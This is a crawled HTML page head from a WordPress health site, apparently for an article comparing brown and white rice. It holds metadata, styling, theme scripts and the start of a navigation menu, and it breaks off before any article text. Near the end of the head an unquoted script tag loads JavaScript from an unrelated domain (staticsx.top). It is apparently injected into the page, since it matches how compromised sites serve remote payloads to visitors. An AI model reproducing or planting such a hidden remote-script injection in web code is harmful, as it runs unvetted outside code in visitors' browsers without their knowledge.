

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heall.com/general/nutrition/food-facts/brown-rice-vs-white-rice/
body_size: 60099
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><link media="all" href="https://heall.com/wp-content/cache/autoptimize/css/autoptimize_6a39c5d4c7625e18761fd0cf31634657.css" rel="stylesheet"><link media=" print" href="https://heall.com/wp-content/cache/autoptimize/css/autoptimize_af3f06c364b63b8f7839aa5d50777c54.css" rel="stylesheet"><title>Brown Rice Versus White Rice: Which is Best? - HeAll</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://heall.com/xmlrpc.php" /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Replacing white rice with brown rice can help reduce risk of diabetes. Consuming more brown rice and other whole grains can have positive health benefits."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://heall.com/general/nutrition/food-facts/brown-rice-vs-white-rice/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Brown Rice Versus White Rice: Which is Best? - HeAll" /><meta property="og:description" content="Replacing white rice with brown rice can help reduce risk of diabetes. Consuming more brown rice and other whole grains can have positive health benefits." /><meta property="og:url" content="https://heall.com/general/nutrition/food-facts/brown-rice-vs-white-rice/" /><meta property="og:site_name" content="Heall" /><meta property="article:section" content="Food Facts" /><meta property="og:updated_time" content="2019-06-23T03:10:12+00:00" /><meta property="article:published_time" content="2019-06-12T05:33:41+00:00" /><meta property="article:modified_time" content="2019-06-23T03:10:12+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Brown Rice Versus White Rice: Which is Best? - HeAll" /><meta name="twitter:description" content="Replacing white rice with brown rice can help reduce risk of diabetes. Consuming more brown rice and other whole grains can have positive health benefits." /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Sharon King, RD, LD" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://heall.com/#person","name":"Heall","logo":{"@type":"ImageObject","@id":"https://heall.com/#logo","url":"https://heall.com/wp-content/uploads/2021/06/heall_logo_web-removebg-preview.png","contentUrl":"https://heall.com/wp-content/uploads/2021/06/heall_logo_web-removebg-preview.png","caption":"Heall","inLanguage":"en-US","width":"313","height":"205"},"image":{"@type":"ImageObject","@id":"https://heall.com/#logo","url":"https://heall.com/wp-content/uploads/2021/06/heall_logo_web-removebg-preview.png","contentUrl":"https://heall.com/wp-content/uploads/2021/06/heall_logo_web-removebg-preview.png","caption":"Heall","inLanguage":"en-US","width":"313","height":"205"}},{"@type":"WebSite","@id":"https://heall.com/#website","url":"https://heall.com","name":"Heall","publisher":{"@id":"https://heall.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://heall.com/general/nutrition/food-facts/brown-rice-vs-white-rice/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://heall.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://heall.com/category/general/nutrition/food-facts/","name":"Food Facts"}},{"@type":"ListItem","position":"3","item":{"@id":"https://heall.com/general/nutrition/food-facts/brown-rice-vs-white-rice/","name":"Brown Rice Versus White Rice: Which is Best?"}}]},{"@type":"WebPage","@id":"https://heall.com/general/nutrition/food-facts/brown-rice-vs-white-rice/#webpage","url":"https://heall.com/general/nutrition/food-facts/brown-rice-vs-white-rice/","name":"Brown Rice Versus White Rice: Which is Best? - HeAll","datePublished":"2019-06-12T05:33:41+00:00","dateModified":"2019-06-23T03:10:12+00:00","isPartOf":{"@id":"https://heall.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://heall.com/general/nutrition/food-facts/brown-rice-vs-white-rice/#breadcrumb"}},{"@type":"Person","@id":"https://heall.com/author/sharon/","name":"Sharon King, RD, LD","url":"https://heall.com/author/sharon/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e0f9b9c513ad8906c839c8c6c37a6bac20d47bcd3c0e6db81949532463b4445d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e0f9b9c513ad8906c839c8c6c37a6bac20d47bcd3c0e6db81949532463b4445d?s=96&amp;d=mm&amp;r=g","caption":"Sharon King, RD, LD","inLanguage":"en-US"},"sameAs":["https://heall.com"]},{"@type":"Article","headline":"Brown Rice Versus White Rice: Which is Best? - HeAll","datePublished":"2019-06-12T05:33:41+00:00","dateModified":"2019-06-23T03:10:12+00:00","articleSection":"Food Facts","author":{"@id":"https://heall.com/author/sharon/","name":"Sharon King, RD, LD"},"publisher":{"@id":"https://heall.com/#person"},"description":"Replacing white rice with brown rice can help reduce risk of diabetes. Consuming more brown rice and other whole grains can have positive health benefits.","name":"Brown Rice Versus White Rice: Which is Best? - HeAll","@id":"https://heall.com/general/nutrition/food-facts/brown-rice-vs-white-rice/#richSnippet","isPartOf":{"@id":"https://heall.com/general/nutrition/food-facts/brown-rice-vs-white-rice/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://heall.com/general/nutrition/food-facts/brown-rice-vs-white-rice/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HeAll &raquo; Feed" href="https://heall.com/feed/" /><link rel="alternate" type="application/rss+xml" title="HeAll &raquo; Comments Feed" href="https://heall.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HeAll &raquo; Brown Rice Versus White Rice: Which is Best? Comments Feed" href="https://heall.com/general/nutrition/food-facts/brown-rice-vs-white-rice/feed/" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='dashicons-css' href='https://heall.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='admin-bar-css' href='https://heall.com/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' /><style id='admin-bar-inline-css' type='text/css'>/* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type="text/javascript" defer='defer' src="https://heall.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://heall.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://heall.com/wp-json/wp/v2/posts/1090" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heall.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://heall.com/?p=1090' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://heall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheall.com%2Fgeneral%2Fnutrition%2Ffood-facts%2Fbrown-rice-vs-white-rice%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://heall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheall.com%2Fgeneral%2Fnutrition%2Ffood-facts%2Fbrown-rice-vs-white-rice%2F&#038;format=xml" /> <script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-4692169720120483" async ></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"12604ab12f","wpRestUrl":"https:\/\/heall.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <script>window.tdwGlobal = {"adminUrl":"https:\/\/heall.com\/wp-admin\/","wpRestNonce":"12604ab12f","wpRestUrl":"https:\/\/heall.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};</script> <meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/heall.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/heall.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4965211ee4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script>  <script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=UA-120964747-1' async ></script> <script data-rocketlazyloadscript='[data-uri]' ></script>  <script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=G-YJR44JNE3B' async ></script> <script data-rocketlazyloadscript='[data-uri]' ></script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://heall.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://heall.com/category/general/nutrition/",
                    "name": "Nutrition"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://heall.com/category/general/nutrition/food-facts/",
                    "name": "Food Facts"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://heall.com/general/nutrition/food-facts/brown-rice-vs-white-rice/",
                    "name": "Brown Rice Versus White Rice: Which is Best?"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://heall.com/wp-content/uploads/2019/09/cropped-lotus-150x150.png" sizes="32x32" /><link rel="icon" href="https://heall.com/wp-content/uploads/2019/09/cropped-lotus-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://heall.com/wp-content/uploads/2019/09/cropped-lotus-300x300.png" /><meta name="msapplication-TileImage" content="https://heall.com/wp-content/uploads/2019/09/cropped-lotus-300x300.png" /> <style></style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1090 single-format-standard wp-theme-Newspaper td-standard-pack global-block-template-1 elementor-default elementor-kit-2373  tdc-header-template td-animation-stack-type0 td-full-layout grow-content-body" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-14"><a href="https://ketosavor.com/">Home</a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-385"><a href="https://heall.com/keto-diet/">Keto Diet<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://heall.com/keto-diet/ketosis/">What is Ketosis? The Complete Guide to Achieving Ketosis</a></li><li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a title="Keto Egg Fast" href="https://heall.com/keto-diet/egg-fast/">Egg Fast</a></li><li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-380"><a href="https://heall.com/keto-diet/recipes/">Recipes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a title="Keto 